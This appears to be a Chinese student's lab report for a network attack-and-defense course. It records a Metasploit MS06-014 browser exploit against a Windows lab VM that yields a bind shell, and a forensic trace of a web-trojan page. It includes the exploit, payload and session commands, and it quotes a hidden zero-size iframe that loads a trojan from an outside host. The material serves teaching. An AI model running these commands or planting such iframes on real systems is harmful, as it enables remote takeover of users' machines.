20212801 2021-2022-2 《网络攻防实践》第十一次作业
实践要求
(1)web浏览器渗透攻击
任务:使用攻击机和Windows靶机进行浏览器渗透攻击实验,体验网页木马构造及实施浏览器攻击的实际过程。
实验步骤:
①选择使用Metasploit中的MS06-014渗透攻击模块
②选择PAYLOAD为任意远程Shell连接
③设置服务器地址和URL参数,运行exploit,构造出恶意网页木马脚本
④在靶机环境中启动浏览器,验证与服务器的连通性,并访问而已网页木马脚本URL
⑤在攻击机的Metasploit软件中查看渗透攻击状态,并通过成功渗透攻击后建立起的远程控制会话SESSION,在靶机上远程执行命令
(2)取证分析实践—网页木马攻击场景分析
实践过程:
①首先你应该访问start.html,在这个文件中给出了new09.htm的地址,
②在进入 htm 后,每解密出一个文件地址,请对其作 32 位 MD5 散列,以散列值为文件名到 http://192.168.68.253/scom/hashed/哈希值下去下载对应的文件(注意:文件名中的英文字母为小写,且没有扩展名),即为解密出的地址对应的文件。
③如果解密出的地址给出的是网页或脚本文件,请继续解密。
④如果解密出的地址是二进制程序文件,请进行静态反汇编或动态调试。
⑤重复以上过程直到这些文件被全部分析完成。
(3)攻防对抗实践—web浏览器渗透攻击攻防
攻击方使用Metasploit构造出至少两个不同Web浏览端软件安全漏洞的渗透攻击代码,并进行混淆处理之后组装成一个URL,通过具有欺骗性的电子邮件发送给防守方。
防守方对电子邮件中的挂马链接进行提取、解混淆分析、尝试恢复出渗透代码的原始形态,并分析这些渗透代码都是攻击哪些Web浏览端软件的哪些安全漏洞。
2.实践内容
(1)web浏览器渗透攻击


攻击机、靶机ip,ping通

进入控制台,这图也贴有意思了


search MS06-014


use exploit/windows/browser/ie_createobject

使用负载
set payload windows/shell/bind_tcp

看看配置有啥问题
exploit



靶机访问http://192.168.91.128:8080/87wDwkF
选择会话1
session -i 1

直接夺取了shell
(2)取证分析实践—网页木马攻击场景分析
打开start.html,找到new09.htm

<iframe width='0' height='0' src='http://aa.18dd.net/aa/kl.htm'></iframe> <script language="javascript" type="text/javascript" src="http://js.users.51.la/1299644.js"></script>
MD5(http://aa.18dd.net/aa/kl.htm,32) = 7f60672dcd6b5e90b6772545ee219bd3 MD5(http://js.users.51.la/1299644.js,32) = 23180a42a2ff1192150231b44ffdf3d3
两个文件,一个是木马,一个是流量统计代码。
